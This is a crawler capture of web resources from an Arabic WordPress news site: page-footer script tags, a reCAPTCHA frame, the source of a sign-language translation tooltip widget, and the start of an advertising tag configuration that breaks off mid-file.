		</script><script src="https://mindrocketsapis.com/web/client/Latest/jquery.js"></script><script src="https://mindrocketsapis.com/web/client/Latest/jquery.cookie.js"></script><script src="https://mindrocketsapis.com/web/client/Latest/toolkit.js"></script><script src="https://mindrocketsapis.com/web/client/Latest/signsplayer.js"></script><script src="https://mindrocketsapis.com/web/client/Latest/tooltip_add.js"></script><script src="https://mindrocketsapis.com/web/client/abunawaf/integrator.js"></script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" src="https://abunawaf.com/wp-content/plugins/jetpack-boost/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/abunawaf.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script><script type="text/javascript" src="https://abunawaf.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/abunawaf.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"","mobile_menu_parent":"true","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"1","reading_indicator":"true","lazyload":"true","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"AbuNawafNet","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/scripts.min.js?ver=5.1.1" id="tie-scripts-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/ilightbox/lightbox.js?ver=5.1.1" id="tie-js-ilightbox-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/desktop.min.js?ver=5.1.1" id="tie-js-desktop-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/live-search.js?ver=5.1.1" id="tie-js-livesearch-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/single.min.js?ver=5.1.1" id="tie-js-single-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" data-wp-strategy="defer"></script><script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"116945118\",\"post\":\"452490\",\"tz\":\"3\",\"srv\":\"abunawaf.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "116945118", "452490" ]);
/* ]]> */
</script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/sliders.min.js?ver=5.1.1" id="tie-js-sliders-js"></script><script defer type="text/javascript" src="https://abunawaf.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1706793962" id="akismet-frontend-js"></script></body>
</html>

<!-- Dynamic page generated in 0.431 seconds. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E_nIPaFXA7I_Y4O0x6_5cQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765034498512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mindrocketsapis.com/web/client/Latest/tooltip_add.js
body_size: 5187
content:
var MRTooltipWidth = 350;
var MRTooltipHeight = 350;
var MRAVSpeed = 48;
var isin = false;
var Id = 999;
var Avatar = "Bader";
var Lang = "ar";
var mrLang = "ar";
var Source = undefined;
var MRWBottom = 5;
var MRWLeft = 10;
var WelcomeMessage = "أهلا وسهلا حرك المؤشر على الجملة وأنا أترجم";
var MrClientID = 0;
var MrAllowLongRequest = false;
var SourceLabel = true;
var DarkMode = false;
var MRStop = false;
var MrEnableChildLoop = true;
var AllowImgs = true;
var MrAfterPluginAdd = undefined;
var AfterAddCSSClassToChildren = undefined;
var MakeRevNo = false;
var MrEnableReview = false;
var DisableOffMethod = false;
var MrCanTranslate = false;
var MrDisableHovering = false;
var MrOnStopTranslate = function () { };
var MrUseRealtimeEngine = false;
var MrHideAfterDone = true;
var MrAccent = "uae";
var MrDelayHide = false;
var MrHideTimer = undefined;
var MrIsWindowShown = false;
var MrLastPlURL = undefined;
var MRTranslatorCSS = ".mr-cont-tooltip-window{        position: fixed;      bottom: 5px;        left: 10px;    z-index:99999999999;}\r\n.mr-tooltip{  } .Highlite{background-color:#e7e8e9;}.Darklite{background-color:rgba(156, 156, 156, 0.45);}";
var PreventInterferanceToOtherIframes = true;
var MrImmidateAttachEvents = false;
var MrQueuedSentinces = [];
var MrIsLongSentinceListenerSet = false;
var MRAllowIE = true;
var IsPluginInited = false;
var MrIsFirstCallFlag = true;
var MrAddBeforeTemplate = false;
var MrDeafItemToAddTemplate = undefined;

var MrOnLongSentinceListenerSetCallback = function (e) {
    if (e.origin.indexOf('mindrockets') > -1) {
        //console.log('done translate');

        if (MrQueuedSentinces.length > 0) {

            var MrNextText = MrQueuedSentinces.shift();
            MrTranslateTextInternal(MrNextText, true);
        }

    }
};
var MrOnImgTrasncribedMouseOver = function () {

    if (MRStop) {
        return;
    }
    if (!isin) {
        MrTranslateTextInternal(jQuery(this).attr('alt'));
        isin = true;
    }

};
var MrOnHandlingMsgCallback = function (e) {
    if (e.origin != document.location.origin || !PreventInterferanceToOtherIframes) {
        jQuery("ul.mr-tooltip:has(li.mr-tooltip)").removeClass('mr-tootlip');

        if (MrIsFirstCallFlag) {
            setTimeout(function () {
                MRAttachMoveEventsToPlugin();
            }, 5);
            MrCanTranslate = true;
        }
    }
};

var MrOnStopTranslateClickButtonCallback = function () {
    MRStop = true;
    jQuery("#TranslateStop,.stoptranslate").remove();
    try {
        SetParam("DeafUser", "nouse");
    } catch (e) {

    }

    try {
        var ItemSelector=MrGetSlItemSelector();
        jQuery(".mr-cont-tooltip-window").remove();
        jQuery("#DeafTranslate,.deaftranslate").remove();
        if (MrAddBeforeTemplate) {
            jQuery(ItemSelector).prepend(MrDeafItemToAddTemplate);

        } else {
            jQuery(ItemSelector).append(MrDeafItemToAddTemplate);
        }
        if (MrAfterPluginAdd != undefined) {
            MrAfterPluginAdd(MrDeafItemToAddTemplate);
        }
        jQuery("#DeafTranslate,.deaftranslate").click(function () {
            MRStop = false;

            TranslateWebsite();
            jQuery("#DeafTranslate,.deaftranslate").hide();

        });

        MrOnStopTranslate();

    } catch (e) {

    }
};
var MrOnElementHoverMouseOutCallback = function () {
    if (MrUseRealtimeEngine == false && MrHideAfterDone == true) {

        if (MrDelayHide) {
            if (MrHideTimer != undefined) {
                clearTimeout(MrHideTimer);
            }

            MrHideTimer = setTimeout(function () {
                jQuery(".mr-cont-tooltip-window").hide();

            }, 200);
        } else {
            jQuery(".mr-cont-tooltip-window").hide();
        }

    }
    if (DarkMode) {
        jQuery(this).removeClass('Darklite');
    } else {
        jQuery(this).removeClass('Highlite');
    }
    isin = false;
}
var MrOnElementHoverMouseOverCallback = function () {

    if (MRStop) {
        return;
    }
    if (MrDelayHide) {
        if (MrHideTimer != undefined) {
            clearTimeout(MrHideTimer);

        }
    }
    if (!isin) {
        var TextToTrans = MrGetTextFromElement(jQuery(this));
        if (TextToTrans == null || TextToTrans == undefined || TextToTrans.trim().length <= 0) {
            TextToTrans = jQuery(this).attr('alt');
            if (TextToTrans == null || TextToTrans == undefined || TextToTrans.trim().length <= 0) {
                TextToTrans = jQuery(this).attr('title');
                if (TextToTrans == null || TextToTrans == undefined || TextToTrans.trim().length <= 0) {
                    TextToTrans = jQuery(this).attr('mr-translate-text');
                    if (TextToTrans == null || TextToTrans == undefined || TextToTrans.trim().length <= 0) {
                        return;
                    }
                }
            }
        }

        MrSafeFadeIn(".mr-cont-tooltip-window");

        var NeedsReview = jQuery(this).attr('rev');
        var SourceValue = Source;
        var SourceLabelVal = SourceLabel;
        if (Source == undefined && NeedsReview == 'true') {
            SourceValue = "rev-" + mrLang;
            SourceLabelVal = true;
        }

        if (MrAllowLongRequest) {
            if (TextToTrans.length > 300) {
                var MrSentiWords = TextToTrans.split(/[., $!]/);
                var ixInt = 0;
                var MrCurrentSent = "";
                MrQueuedSentinces = [];
                for (var ix = 0; ix < MrSentiWords.length; ix++) {
                    if (ixInt > 0) {
                        MrCurrentSent += " ";
                    }
                    MrCurrentSent += MrSentiWords[ix];
                    ixInt++;
                    if (ixInt == 25) {
                        MrQueuedSentinces.push(MrCurrentSent);
                        MrCurrentSent = "";
                        ixInt = 0;
                    }

                }
                if (ixInt < 25) {
                    MrQueuedSentinces.push(MrCurrentSent);
                    MrCurrentSent = "";
                    ixInt = 0;

                }
                MrTranslateTextInternal(MrQueuedSentinces.shift());
            } else {
                MrQueuedSentinces = [];
                MrTranslateTextInternal(TextToTrans);
            }

        } else {
            MrTranslateTextInternal(TextToTrans);
        }
        if (DarkMode) {
            jQuery(this).addClass('Darklite');
        } else {
            jQuery(this).addClass('Highlite');
        }

    }
    isin = true;
};



function MrActivateDelayHide() { MrDelayHide = true; }
function MrSetAccent(accent) { MrAccent = accent; }
function SetDisableOffMethod() { DisableOffMethod = true; }
function DisableChildLoop() { MrEnableChildLoop = false; }
function MrActivateTranslationService() { MrEnableReview = true; }
function MrDeactivateTranslationService() { MrEnableReview = false; }
function SetMrAfterPluginAdd(callback) { MrAfterPluginAdd = callback; }
function SetSourceLabel() { SourceLabel = true; }
function SetDarkMode(dark) { DarkMode = dark; }
function MrSetWelcomeMessage(mgs) { WelcomeMessage = mgs; }
function SetCallBackAfterAddCSSClassToChildren(callback) { AfterAddCSSClassToChildren = callback; }
function MrSetDisableHovering() { MrDisableHovering = true; }

function MrAllowLongQS() {
    MrAllowLongRequest = true;
    if (!MrIsLongSentinceListenerSet) {
        addEventListener("message", MrOnLongSentinceListenerSetCallback);
        MrIsLongSentinceListenerSet = true;
    }
}

function MrPreConfigTooltip(w, h, speed, av, lang, src, cid) {
    MRTooltipWidth = w;
    MRTooltipHeight = h;
    MRAVSpeed = speed;
    mrLang = lang;
    Avatar = av;
    Source = src;
    MrClientID = cid;
}

function LoopChilds(MRselector) {
    if (MrEnableChildLoop == true) {
        HandleChildren(jQuery(MRselector), 'mr-tooltip');
    }
    if (AfterAddCSSClassToChildren != undefined) {
        AfterAddCSSClassToChildren();
    }
}
function MrGetSlItemSelector()
{
    var ItemSelector = undefined;
    try {
        if (typeof mr_selector !== 'undefined') {
            ItemSelector = mr_selector;
        } else {
            ItemSelector = selector;
        }

    } catch (e) {
        if (ItemSelector == undefined) {
            var DeafitemName = jQuery("#DeafTranslate");

            if (DeafitemName != undefined) {

                ItemSelector = jQuery(DeafitemName).parent();
                if (jQuery(ItemSelector).parent().prop("tagName").toString().toLowerCase() == 'li') {
                    ItemSelector = ItemSelector.parent();
                }
            }

        }
    }
    return ItemSelector;
}
function MrGetStopTranslateButtonText(MrDeafItemToAddTemplate) {
    var StopItem = MrDeafItemToAddTemplate.toString();
    MrClearReplaceKey("stopReplace");
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'Sara - Sign language avatar', 'Stop sign language avatar');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'ساره - متحدثة لغة الإشارة', 'إيقاف مُتحدثة لغة الإشارة');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'مترجم لغة الإشارة', ' إيقاف مترجم لغة الإشارة');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'نسخة الصم', 'ايقاف');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'لغة الإشارة', 'ايقاف');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'خدمة أصدقاء الصم', 'ايقاف');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Deaf', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'Sign Language Interpreter', 'Stop sign language interpreter');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Hearing-impaired', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Hearing impaired', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Hearing Impaired', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'For Hearing-Impaired', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'Deaf Friends Service', 'Stop');
    StopItem = MrReplaceIfNeeded("stopReplace", StopItem, 'Sign Language', 'Stop');
    StopItem = StopItem.replace(/deaficon/g, "stopicon")
        .replace(/deaftranslate/g, "stoptranslate")
        .replace(/DeafTranslate/g, "TranslateStop");
    return StopItem;
}

function MrInitTooltip(MRselector) {
    MrLastPlURL = ItemURL;
    IsPluginInited = true;
    if (MRdetectIE() && !MRAllowIE) {
        try {
            if (GetParam("DeafIE") == 'true') {
                //console.log("IE user");
            } else {
                SetParam("DeafIE", 'true');
                alert('this plugin is not supported on IE');
            }

        } catch (e) {

        }
        return;
    }
    LoopChilds(MRselector);

    if (AllowImgs) {
        try {
            jQuery("img").each(function () {
                var AddCSSToImg = false;
                if (jQuery(this).attr('alt') != undefined && jQuery(this).attr('alt') != null && jQuery(this).attr('alt').toString().length > 0) {
                    jQuery(this).text(jQuery(this).attr('alt'))
                    AddCSSToImg = true;
                    jQuery(this).attr('mr-allow-long', 'true');
                } else {
                    if (jQuery(this).attr('title') != undefined && jQuery(this).attr('title') != null && jQuery(this).attr('title').toString().length > 0) {
                        jQuery(this).text(jQuery(this).attr('title'))
                        AddCSSToImg = true;
                    }
                }
                if (AddCSSToImg) {
                    jQuery(this).addClass('mr-tooltip');
                }

            });
        } catch (e) {

        }


    }
   

    try {
        MrDeafItemToAddTemplate = ItemToAdd;

    } catch (e) {
        MrDeafItemToAddTemplate = jQuery("#DeafTranslate").clone();
        jQuery(MrDeafItemToAddTemplate).show();
        MrDeafItemToAddTemplate = jQuery(MrDeafItemToAddTemplate).prop('outerHTML');
    }
    try {
        MrAddBeforeTemplate = addBefore;
    } catch (e) {

    }
    try {
        var ItemSelector=MrGetSlItemSelector();
        if (typeof ItemSelector != undefined) {
            // //console.log("item to add is " + ItemToAdd);
            if ((typeof MrDeafItemToAddTemplate != undefined) && MrDeafItemToAddTemplate != null) {
                var StopItem = MrGetStopTranslateButtonText(MrDeafItemToAddTemplate);

                if (MrAddBeforeTemplate) {
                    jQuery(ItemSelector).prepend(StopItem);

                } else {
                    jQuery(ItemSelector).append(StopItem);
                }
                if (MrAfterPluginAdd != undefined) {
                    MrAfterPluginAdd(StopItem);
                }

                jQuery("#TranslateStop,.stoptranslate").click(MrOnStopTranslateClickButtonCallback);
            } else {

            }
        } else {

        }
    } catch (e) {

    }
    jQuery(MRselector).append('<div class="mr-cont-tooltip-window"></div>');
    MRAddCSS(MRselector);
    createPlayer('.mr-cont-tooltip-window', WelcomeMessage, MRTooltipWidth, MRTooltipHeight, MRAVSpeed, Id, mrLang, Source, Avatar, MrClientID, SourceLabel);

    if (!MrAllowLongRequest) {
        jQuery('.mr-tooltip').each(function () {
            if (jQuery(this).text().trim().length > 300) {
                try {
                    if (jQuery(this).prop("tagName").toLowerCase() == 'p') {
                        SplitLong(jQuery(this), 250);
                        jQuery(this).find("k").addClass('mr-tooltip');
                    }
                } catch (e) {
                    try {
                        if (jQuery(this)[0].tagName.toLowerCase() == 'p') {
                            SplitLong(jQuery(this), 250);
                            jQuery(this).find("k").addClass('mr-tooltip');
                        }
                    } catch (e2) {
                        console.log(e2);
                    }
                }

                jQuery(this).removeClass('mr-tooltip');
            }
        });
    }

    if (MrImmidateAttachEvents == false) {
        addEventListener("message", MrOnHandlingMsgCallback, true);

    } else {
        MRAttachMoveEventsToPlugin();
        MrCanTranslate = true;
    }


}


function MrSafeFadeIn(mrSelector) {
    try {
        jQuery(mrSelector).fadeIn('slow', function () { });

    } catch (eee) {
        try {
            jQuery(mrSelector).show();

        } catch (eeee) {

        }
    }
}

function MRRequestTrnaslate(TextToTrans, UseReview) {
    TextToTrans = MrFilterSpecialCharacters(TextToTrans);
    if (TextToTrans.trim().length == 0) {
        return;
    }
    MrSafeFadeIn(".mr-cont-tooltip-window");
    var NeedsReview = UseReview;
    var SourceValue = Source;
    var SourceLabelVal = SourceLabel;
    if (Source == undefined && NeedsReview == 'true') {
        SourceValue = "rev-" + mrLang;
        SourceLabelVal = true;
    }
    jQuery("#mr_sign_player" + Id.toString()).attr('src', MRGetSignItemURL(TextToTrans, MRTooltipWidth, MRTooltipHeight, MRAVSpeed, Id, mrLang, SourceValue, Avatar, MrClientID, SourceLabelVal));

}
function visitKids(element) { }

function MrGetTextFromElement(elmentToOperate) {
    var TextToTrans = getTextOnly(jQuery(elmentToOperate)).toString().trim();
    if (jQuery(elmentToOperate).attr('mr-text-go') != undefined && jQuery(elmentToOperate).attr('mr-text-go').length > 0) {
        TextToTrans = jQuery(elmentToOperate).attr('mr-text-go');
    }
    TextToTrans = MrFilterSpecialCharacters(TextToTrans);
    if (jQuery(this).attr('mr-allow-long') != 'true' && ((!MrAllowLongRequest && TextToTrans.length > 300) || (MrAllowLongRequest && TextToTrans.length > 2500))) {
        return null;
    } else {
        if (TextToTrans.length > 0 && (MrAllowLongRequest || jQuery(elmentToOperate).text().trim().length < 300)) {

            var itemR = jQuery(elmentToOperate).clone();
            try {
                jQuery(itemR).find('br').replaceWith(' ');
            } catch (e) {

            }
            jQuery(itemR).find('li').append('&nbsp');
            jQuery(itemR).find(":hidden").remove();
            TextToTrans = jQuery(itemR).text();
            //console.log('text child trimeed');
        } else {
            var TextWithoutHidden = jQuery(elmentToOperate).clone().find(":hidden").remove().end().text().trim();
            if (TextWithoutHidden.length < 300 && TextWithoutHidden.length > 0) {
                TextToTrans = TextWithoutHidden;

            } else {
                if (TextToTrans.length == 0 && (MrAllowLongRequest || jQuery(elmentToOperate).text().trim().length < 300)) {
                    var elmo = jQuery(elmentToOperate).clone();
                    jQuery(elmo).find('script').remove();
                    jQuery(elmo).find('style').remove();
                    jQuery(elmo).find('*').append('&nbsp');
                    TextToTrans = jQuery(elmo).text().replace(/&nbsp/g, ' ').replace(/undefined/g, '').trim();
                } else {
                    return null;
                }
            }
        }
    }
    TextToTrans = MrFilterSpecialCharacters(TextToTrans);
    if (TextToTrans.trim().length == 0) {
        return null;
    }
    return TextToTrans;
}

function MrFilterSpecialCharacters(TextToTrans) {
    if (TextToTrans == undefined || TextToTrans == null) {
        TextToTrans = '';
    }
    TextToTrans = TextToTrans.replace(/([\s\r\n])+/g, " ");
    TextToTrans = TextToTrans.replace(/[\r\n]/g, " ");
    TextToTrans = TextToTrans.replace(/[\n]/g, " ");
    TextToTrans = TextToTrans.replace(/([\s\r\n])+/g, " ");
    TextToTrans = TextToTrans.replace(/\s+/g, " ");
    TextToTrans = TextToTrans.replace(/[_]/g, " ");
    TextToTrans = TextToTrans.replace('°', " ");
    TextToTrans = TextToTrans.replace(/["!@#$%^&*()°<:;>\-+=\t']/g, ' ');
    TextToTrans = TextToTrans.replace(/[\p{Cs}\p{So}\p{Sc}\p{Sk}\p{Sm}\p{Pc}\u200D]+/gu, ' ');
    return TextToTrans;
}
function MrTranslateTextInternal(TextToTrans) {
    TextToTrans = MrFilterSpecialCharacters(TextToTrans);
    var SourceValue = Source;
    var SourceLabelVal = SourceLabel;

    if (MrUseRealtimeEngine == false) {
        jQuery("#mr_sign_player" + Id.toString()).attr('src', MRGetSignItemURL(TextToTrans, MRTooltipWidth, MRTooltipHeight, MRAVSpeed, Id, mrLang, SourceValue, Avatar, MrClientID, SourceLabelVal));
    } else {
        //
        if (MrLastPlURL != ItemURL) {
            jQuery("#mr_sign_player" + Id.toString()).attr('src', MRGetSignItemURL(TextToTrans, MRTooltipWidth, MRTooltipHeight, MRAVSpeed, Id, mrLang, SourceValue, Avatar, MrClientID, SourceLabelVal));
            MrLastPlURL = ItemURL;
        } else {
            document.getElementById(jQuery("#mr_sign_player999").attr('id')).contentWindow.postMessage("tr:" + TextToTrans, '*');
        }
    }

}
function MrSafeUnattachMouseEvents(mrOnHoverSelector) {
    try {
        if (jQuery.fn.off) {
            jQuery(mrOnHoverSelector).off('mouseover');
            jQuery(mrOnHoverSelector).off('mouseout');
        } else {
            jQuery(mrOnHoverSelector).unbind('mouseover');
            jQuery(mrOnHoverSelector).unbind('mouseout');
        }
    } catch (e) {
        console.log('off is not supported in this jquery version');
    }
}
function MrTurnOffMrTooltipAttachedEvents()
{
    MrSafeUnattachMouseEvents('.mr-tooltip,.mr-img-transcripted');
}


function MRAttachMoveEventsOfElementToPluginAdvance(mrOnHoverSelector) {

    if (jQuery(mrOnHoverSelector).hasClass('mr-tooltip') == false) {
        jQuery(mrOnHoverSelector).addClass('mr-tooltip');
    }
    if (IsPluginInited == false) {
        return;
    }
    MrSafeUnattachMouseEvents(mrOnHoverSelector);
    if (MrDisableHovering == false) {
        jQuery(mrOnHoverSelector).mouseover(MrOnElementHoverMouseOverCallback);
        jQuery(mrOnHoverSelector).mouseout(MrOnElementHoverMouseOutCallback);
    }
    IsFirst = false;
}
function MRAttachMoveEventsToPlugin() {
    if (IsPluginInited == false) {
        return;
    }
    MrSafeUnattachMouseEvents('mouseover');
    if (MrDisableHovering == false) {
        jQuery(".mr-img-transcripted").mouseover(MrOnImgTrasncribedMouseOver);
        jQuery(".mr-tooltip").mouseover(MrOnElementHoverMouseOverCallback);
        jQuery(".mr-tooltip,.mr-img-transcripted").mouseout(MrOnElementHoverMouseOutCallback);
    }
    MrIsFirstCallFlag = false;
}

function MRTranslatorPrepareCSS(css) {
    MRTranslatorCSS = css;
}

function MRAddCSS(MRselector) {
    jQuery(MRselector).append("<style>" + MRTranslatorCSS + "</style>");
}

function MrSelTranslate(SelItem) {
    var Body = jQuery(SelItem).parents().find('body');
    jQuery(Body).find("#selView>#cont").empty();
    var clo = jQuery(SelItem).clone();

    clo.attr('size', '15');
    clo.attr('id', 'cloned-select');
    clo.attr('style', '    width: 84%;    margin-left: 8%;    margin-right: 8%;    margin-bottom: 8%;');
    jQuery(Body).find("#selView>#cont").append(clo);
    clo.attr('onclick', '');
    jQuery(clo).change(function () {
        jQuery(SelItem).val(jQuery(clo).val());
        jQuery(Body).find("#backShade").hide();
    });
    jQuery(Body).find("#selView>#cont").append(clo);
    jQuery(Body).find("#backShade").show();
    jQuery(Body).find("#backShade").click(function (e) { jQuery(this).hide(); });
    (clo).find('option').addClass('mr-tooltip');
    MRAttachMoveEventsToPlugin();
    clo.focus();

}
function prepareSel() {

    var Body = jQuery('body');
    jQuery(Body).append('<div id="backShade"><div id="selView"></div></div>');
    jQuery(Body).find("#selView").append('<div class="TitleBar"  style="display: block;    height: 17px;    padding: 10px;"><div id="" style="    float: left;"></div><div id="MenCloseBtn" style="    float: right;    margin-right: 4px;    margin-top: 4px;    margin-bottom: 4px;cursor: pointer;"><img src="https://mindrocketsinc.com/api/imgs/closebtn.png" width="14" /></div></div>');
    jQuery(Body).find("#selView").append("<div id='cont'>content</div>");
    jQuery(Body).append("<style>select#cloned-select,select#cloned-select:focus {    border: 1px solid #8e8d8d;    outline: none;} #cloned-select>option {    padding-left: 14px;    padding-top: 5.5px;    padding-bottom: 5.5px;} #selView{     display: block;    position: fixed;    top: 50%;    left: 50%;    width: 35%;    height: auto;    min-height: 151px;    background: rgb(230, 236, 240);    transform: translate(-50%,-50%);      color: black;}</style>");
    jQuery(Body).append("<style>#backShade{position: fixed;    top: 0;    left: 0;    width: 100%;    height: 100%;    min-height: 200px;    background: #464646d1;  }</style>");
    jQuery(Body).find("#backShade").hide();
    MrCreateAllDrops();

    jQuery(Body).find("#MenCloseBtn").click(function () {
        jQuery(Body).find("#backShade").hide();

    });


}


function MrAutoAttachDynamicContentOn(mrselector)
{
      const config = { attributes: true, childList: true, subtree: true };
      const callback = (mutationList, MrObserver) => {

        for (const mutation of mutationList) {
          if (mutation.type === "childList") {
            var ElementsRelated = $(mutation.target)       
	MRAttachMoveEventsOfElementToPluginAdvance(ElementsRelated);

          } else if (mutation.type === "attributes") {
          }
        }
      };
      const MrObserver = new MutationObserver(callback);
      MrObserver.observe(mrselector, config);

}


function MrCreateAllDrops() {
    var Body = jQuery('body');
    jQuery(Body).find("select").each(function () {
        if (jQuery(this).attr('onclick') == undefined) {
            (this).onclick = function () {
                if (IsPluginInited && MRStop == false) {
                    MrSelTranslate(jQuery(this));
                }
            };

        } else {

        }
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://agorahtag.tech/c/abunawaf.com.js
body_size: 1783
content:

var TWAGORAINARTICLE=TWAGORAINARTICLE||function(){
			
	var getHTScriptElement = function(){
		var hTClass = 'pa-ht-class';
		if (document.currentScript)
			return document.currentScript;
		else {
			
			var scripts = document.getElementsByTagName('script');
			var currentHTag = 'agorahtag.tech/c/abunawaf.com.js'; 
			var sl = scripts.length;
			for (var s=0; s<sl; s++){
				if ( (scripts[s].src.indexOf(currentHTag) !== -1) && !scripts[s].classList.contains(hTClass)){
					scripts[s].classList.add(hTClass);
					break;
				}
			}

			return scripts[s];
		}
	}
    
	var getQueryString = function(script){
		var queryString = script.src.replace(/^[^\?]+\??/,'');
		return '?'+queryString;
	}
    
	var getParameterByName = function(name, url) {
		if (!url) url = window.location.href;
		name = name.replace(/[\[\]]/g, '$&');
		var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
			results = regex.exec(url);
		if (!results) return null;
		if (!results[2]) return '';
		try {
			return decodeURIComponent(results[2].replace(/\+/g, ' '));
		}catch(err){
			return null;
		}
	}
            
	var getPartnerSCOfromHTUrl = function(currentScript){
		var schain = null;
		var currentHTScript = currentScript;
		var qS = getQueryString(currentHTScript);
		if (qS) schain = getParameterByName('schain',qS);
		
		return schain;

	}
			
			
	var config = {"site_name":"abunawaf.com","rules":[{"name":"taboola widget","priority":3,"type":"Taboola","product":{"Taboola":{"name":"abunawafmena-p20152423","tags":[{"selector":"div.entry-terms.post-tags.clearfix.style-25","position":"before","widgets":[{"widgetType":"sponsored","mode":"sc-abunawaf","containerId":"taboola-sponsored-below-article","placement":"Sponsored Below Article"}]}],"pageLevelTracking":{"enabled":true}}}},{"name":"inarticle pages desktop","priority":3,"type":"Magic","product":{"magic":{"enabled":true,"formats":{"inarticle":{"pmp":{"paragraphLimit":4,"placementId":"17148764","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"entry-content clearfix single-post-content","isLight":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":4,"placementId":"","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"entry-content clearfix single-post-content"}},"vast":{"pmp":{"paragraphLimit":4,"placementId":"17147790,\/\/ads.stickyadstv.com\/vast\/vpaid-adapter\/9366881,\/\/vpaid.pubmatic.com\/ads\/video\/vadtag.html?adtype=13&pubId=156400&siteId=627983&adId=2475499&vadFmt=3&vapi=2&vminl=1&vmaxl=500&vh=350&vw=620&placement=3&vtype=0&vpos=1&vskip=0&vcom=0&vfmt=1+3+4+5+6+7&sec=1&gdpr=&gdpr_consent=&kadpageurl=%%PA_PAGE_URL%%,\/\/adx.adform.net\/adx\/?mid=916035&t=2","probability":100,"tagNames":["p"],"selectorType":"class","selectorName":"entry-content clearfix single-post-content"},"direct":{"paragraphLimit":4,"placementId":"","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"entry-content clearfix single-post-content"}}},"rulePassback":"<script async src=\"https:\/\/securepubads.g.doubleclick.net\/tag\/js\/gpt.js\"><\/script><script>  window.googletag = window.googletag || {cmd: []};  googletag.cmd.push(function() {    googletag.defineSlot('\/1025510,1030640\/17147790_abunawaf.com_inarticle_300x250', [[300, 250], [640, 